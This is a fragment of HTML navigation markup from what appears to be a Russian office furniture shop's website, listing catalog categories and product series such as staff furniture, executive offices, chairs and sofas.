                <i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg class="" width="18.031" height="17.969" viewBox="0 0 18.031 17.969"><path class="cls-1" d="M673.56,155.153c-4.179-4.179-6.507-7.88-2.45-12.3l0,0a3,3,0,0,1,4.242,0l1.87,2.55a3.423,3.423,0,0,1,.258,3.821l-0.006-.007c-0.744.7-.722,0.693,0.044,1.459l0.777,0.873c0.744,0.788.759,0.788,1.458,0.044l-0.009-.01a3.153,3.153,0,0,1,3.777.264l2.619,1.889a3,3,0,0,1,0,4.243C681.722,162.038,677.739,159.331,673.56,155.153Zm11.17,1.414a1,1,0,0,0,0-1.414l-2.618-1.89a1.4,1.4,0,0,0-.926-0.241l0.009,0.009c-1.791,1.835-2.453,1.746-4.375-.132l-1.05-1.194c-1.835-1.878-1.518-2.087.272-3.922l0,0a1.342,1.342,0,0,0-.227-0.962l-1.87-2.549a1,1,0,0,0-1.414,0l-0.008-.009c-2.7,3.017-.924,6.1,2.453,9.477s6.748,5.54,9.765,2.837Z" transform="translate(-669 -142)"/></svg>
</i>            </button>
            <div id="mobilePhone" class="dropdown-mobile-phone ">
                <div class="wrap">
                    <div class="more_phone title"><span class="no-decript dark-color ">Телефоны <i class="svg inline  svg-inline-close dark dark-i" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></span></div>
                                                                    <div class="more_phone">
                            <a class="dark-color no-decript" rel="nofollow" href="tel:+79269975933"> +7 (926) 997 5933</a>
                        </div>
                                                                <div class="more_phone"><span class="dark-color no-decript callback animate-load" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span></div>
                                    </div>
            </div>
            <!-- /noindex -->
                			</div>
		</div>
	</div>
	</div>
	<div id="mobilemenu" class="leftside">
		<div class="mobilemenu-v1 scroller">
	<div class="wrap">
				<!-- noindex -->
				<div class="menu top top-mobile-menu">
		<ul class="top">
															<li class="selected">
					<a class="dark-color parent" href="/catalog/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/catalog/">Каталог</a></li>
																															<li class="selected">
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/personal/" title="Мебель для персонала">
																				<span class="top-mobile-menu__title">Мебель для персонала</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/personal/">Мебель для персонала</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/profiquadro/" title="Серия PROFIQUADRO">
																												<span class="top-mobile-menu__title">Серия PROFIQUADRO</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/matritsa/" title="Серия Матрица">
																												<span class="top-mobile-menu__title">Серия Матрица</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/din_r/" title="Серия Дин-Р">
																												<span class="top-mobile-menu__title">Серия Дин-Р</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/formula/" title="Серия Формула">
																												<span class="top-mobile-menu__title">Серия Формула</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/x4/" title="Серия X4">
																												<span class="top-mobile-menu__title">Серия X4</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/baltika/" title="Серия Балтика">
																												<span class="top-mobile-menu__title">Серия Балтика</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/ogi/" title="Серия Ogi">
																												<span class="top-mobile-menu__title">Серия Ogi</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/solo/" title="Серия Соло">
																												<span class="top-mobile-menu__title">Серия Соло</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/next/" title="Серия Next">
																												<span class="top-mobile-menu__title">Серия Next</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/profiquadro_light/" title=" Серия PROFIQUADRO light">
																												<span class="top-mobile-menu__title"> Серия PROFIQUADRO light</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/a4/" title="Серия А4">
																												<span class="top-mobile-menu__title">Серия А4</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/formula_mp/" title="Серия Формула МП">
																												<span class="top-mobile-menu__title">Серия Формула МП</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/formula_mkh/" title="Серия Формула МХ">
																												<span class="top-mobile-menu__title">Серия Формула МХ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/albero/" title="Серия Albero">
																												<span class="top-mobile-menu__title">Серия Albero</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/komfort/" title="Серия Комфорт">
																												<span class="top-mobile-menu__title">Серия Комфорт</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/komfort_mp2/" title="Серия Комфорт МП2">
																												<span class="top-mobile-menu__title">Серия Комфорт МП2</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/alta/" title="Серия Alta">
																												<span class="top-mobile-menu__title">Серия Alta</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/alta_ml/" title="Серия Alta ML">
																												<span class="top-mobile-menu__title">Серия Alta ML</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/alta_lt/" title="Серия Alta MT">
																												<span class="top-mobile-menu__title">Серия Alta MT</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/komfort_kf/" title="Комфорт КФ">
																												<span class="top-mobile-menu__title">Комфорт КФ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/stoly_podyemnye/" title="Столы подъёмные">
																												<span class="top-mobile-menu__title">Столы подъёмные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/a4_pro/" title="А4 PRO">
																												<span class="top-mobile-menu__title">А4 PRO</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/kabinety/" title="Кабинеты руководителя">
																				<span class="top-mobile-menu__title">Кабинеты руководителя</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/kabinety/">Кабинеты руководителя</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/reventon/" title="Серия Reventon">
																												<span class="top-mobile-menu__title">Серия Reventon</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/premer/" title="Серия Премьер">
																												<span class="top-mobile-menu__title">Серия Премьер</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/prestizh/" title="Серия Престиж">
																												<span class="top-mobile-menu__title">Серия Престиж</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/master/" title="Серия Мастер">
																												<span class="top-mobile-menu__title">Серия Мастер</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/cosmo/" title="Серия Cosmo">
																												<span class="top-mobile-menu__title">Серия Cosmo</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/duglas/" title="Серия Дуглас">
																												<span class="top-mobile-menu__title">Серия Дуглас</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/patriot/" title="Серия Патриот">
																												<span class="top-mobile-menu__title">Серия Патриот</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/mister/" title="Серия Мистер">
																												<span class="top-mobile-menu__title">Серия Мистер</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/isixty/" title="Серия ISixty">
																												<span class="top-mobile-menu__title">Серия ISixty</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/t_45/" title="Серия T 45">
																												<span class="top-mobile-menu__title">Серия T 45</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/x7/" title="Серия X7">
																												<span class="top-mobile-menu__title">Серия X7</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/x8/" title="Серия X8">
																												<span class="top-mobile-menu__title">Серия X8</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/brix/" title="Серия Brix">
																												<span class="top-mobile-menu__title">Серия Brix</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/ar_tu/" title="Серия AR.TU">
																												<span class="top-mobile-menu__title">Серия AR.TU</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/darch/" title="Серия Darch">
																												<span class="top-mobile-menu__title">Серия Darch</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/element/" title="Серия Element">
																												<span class="top-mobile-menu__title">Серия Element</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/talant/" title="Серия Талант">
																												<span class="top-mobile-menu__title">Серия Талант</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/esperto/" title="Серия Esperto">
																												<span class="top-mobile-menu__title">Серия Esperto</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/flash/" title="Серия Flash">
																												<span class="top-mobile-menu__title">Серия Flash</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/porto/" title="Серия Porto">
																												<span class="top-mobile-menu__title">Серия Porto</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/bravo/" title="Серия Bravo">
																												<span class="top-mobile-menu__title">Серия Bravo</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/city/" title="Серия City">
																												<span class="top-mobile-menu__title">Серия City</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/orion/" title="Серия Orion">
																												<span class="top-mobile-menu__title">Серия Orion</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/velar/" title="Серия Velar">
																												<span class="top-mobile-menu__title">Серия Velar</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/mark/" title="Серия Mark">
																												<span class="top-mobile-menu__title">Серия Mark</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/born/" title="Серия Борн">
																												<span class="top-mobile-menu__title">Серия Борн</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/speech/" title="Серия Speech">
																												<span class="top-mobile-menu__title">Серия Speech</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/monarkh/" title="Серия Монарх">
																												<span class="top-mobile-menu__title">Серия Монарх</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/kresla_i_stulya/" title="Кресла и стулья">
																				<span class="top-mobile-menu__title">Кресла и стулья</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/kresla_i_stulya/">Кресла и стулья</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kresla_i_stulya/personalu/" title="Кресла персонала">
																												<span class="top-mobile-menu__title">Кресла персонала</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kresla_i_stulya/rukovoditelyu/" title="Кресла для руководителя">
																												<span class="top-mobile-menu__title">Кресла для руководителя</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kresla_i_stulya/ofisnye_stulya/" title="Офисные стулья">
																												<span class="top-mobile-menu__title">Офисные стулья</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kresla_i_stulya/posetitelyam/" title="Кресла посетителям">
																												<span class="top-mobile-menu__title">Кресла посетителям</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/divany_i_kresla/" title="Диваны и кресла">
																				<span class="top-mobile-menu__title">Диваны и кресла</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/divany_i_kresla/">Диваны и кресла</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/berlin/" title="Cерия Берлин">
																												<span class="top-mobile-menu__title">Cерия Берлин</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/malta/" title="Серия Malta">
																												<span class="top-mobile-menu__title">Серия Malta</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/milargo/" title="Серия Миларго">
																												<span class="top-mobile-menu__title">Серия Миларго</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/siesta/" title="Серия Сиеста">
																												<span class="top-mobile-menu__title">Серия Сиеста</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/panorama/" title="Серия Панорама">
																												<span class="top-mobile-menu__title">Серия Панорама</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/edelveys/" title="Серия Эдельвейс">
																												<span class="top-mobile-menu__title">Серия Эдельвейс</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/parlament/" title="Серия Парламент">
																												<span class="top-mobile-menu__title">Серия Парламент</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/robin/" title="Серия Робин">
																												<span class="top-mobile-menu__title">Серия Робин</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/dzhersi/" title="Серия Джерси">
																												<span class="top-mobile-menu__title">Серия Джерси</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/yunona/" title="Серия Юнона">
																												<span class="top-mobile-menu__title">Серия Юнона</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/oktava/" title="Серия Октава">
																												<span class="top-mobile-menu__title">Серия Октава</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/aleksandriya/" title="Серия Александрия">
																												<span class="top-mobile-menu__title">Серия Александрия</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/bosso/" title="Серия Bosso">
																												<span class="top-mobile-menu__title">Серия Bosso</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/matriks/" title="Серия Матрикс">
																												<span class="top-mobile-menu__title">Серия Матрикс</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/berlin_w/" title="Серия Берлин W">
																												<span class="top-mobile-menu__title">Серия Берлин W</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/asso/" title="Серия Asso">
																												<span class="top-mobile-menu__title">Серия Asso</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/bottichelli/" title="Серия Боттичелли">
																												<span class="top-mobile-menu__title">Серия Боттичелли</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/bridzh/" title="Серия Бридж">
																												<span class="top-mobile-menu__title">Серия Бридж</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/viki/" title="Серия Вики">
																												<span class="top-mobile-menu__title">Серия Вики</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/kliford/" title="Серия Клифорд">
																												<span class="top-mobile-menu__title">Серия Клифорд</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/kroford/" title="Серия Крофорд">
																												<span class="top-mobile-menu__title">Серия Крофорд</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/avana/" title="Серия Avana">
																												<span class="top-mobile-menu__title">Серия Avana</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/boks/" title="Серия Бокс">
																												<span class="top-mobile-menu__title">Серия Бокс</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/va_bank/" title="Серия Ва-Банк">
																												<span class="top-mobile-menu__title">Серия Ва-Банк</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/klerk_3/" title="Серия Клерк 3">
																												<span class="top-mobile-menu__title">Серия Клерк 3</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/lamella/" title="Серия Lamella">
																												<span class="top-mobile-menu__title">Серия Lamella</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/liro/" title="Серия Liro">
																												<span class="top-mobile-menu__title">Серия Liro</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/volta/" title="Серия Volta">
																												<span class="top-mobile-menu__title">Серия Volta</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/astro/" title="Серия Астро">
																												<span class="top-mobile-menu__title">Серия Астро</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/orbis/" title="Серия Орбис">
																												<span class="top-mobile-menu__title">Серия Орбис</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/status/" title="Серия Статус">
																												<span class="top-mobile-menu__title">Серия Статус</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/templton/" title="Серия Темплтон">
																												<span class="top-mobile-menu__title">Серия Темплтон</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/norman/" title="Серия Норман">
																												<span class="top-mobile-menu__title">Серия Норман</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/orla/" title="Серия Орла">
																												<span class="top-mobile-menu__title">Серия Орла</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/orlando/" title="Серия Орландо">
																												<span class="top-mobile-menu__title">Серия Орландо</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/otto/" title="Серия Отто">
																												<span class="top-mobile-menu__title">Серия Отто</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/tvingo/" title="Серия Твинго">
																												<span class="top-mobile-menu__title">Серия Твинго</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/resepshn/" title="Мебель для ресепшн">
																				<span class="top-mobile-menu__title">Мебель для ресепшн</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/resepshn/">Мебель для ресепшн</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/resepshn/resepshn_profiquadro/" title="Ресепшн PROFIQUADRO">
																												<span class="top-mobile-menu__title">Ресепшн PROFIQUADRO</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/resepshn/resepshn_matritsa/" title="Ресепшн Матрица">
																												<span class="top-mobile-menu__title">Ресепшн Матрица</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/resepshn/resepshn_din_r/" title="Ресепшн Дин-Р">
																												<span class="top-mobile-menu__title">Ресепшн Дин-Р</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/resepshn/resepshn_formula/" title="Ресепшн Формула">
																												<span class="top-mobile-menu__title">Ресепшн Формула</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/resepshn/z2/" title="Серия Z2">
																												<span class="top-mobile-menu__title">Серия Z2</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/resepshn/valde/" title="Серия Valde">
																												<span class="top-mobile-menu__title">Серия Valde</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/resepshn/resepshn_orgspace/" title="Ресепшн Orgspace">
																												<span class="top-mobile-menu__title">Ресепшн Orgspace</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/resepshn/_a4/" title="Серия А4">
																												<span class="top-mobile-menu__title">Серия А4</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/seyfy_i_shkafy/" title="Сейфы и металлическая мебель">
																				<span class="top-mobile-menu__title">Сейфы и металлическая мебель</span>
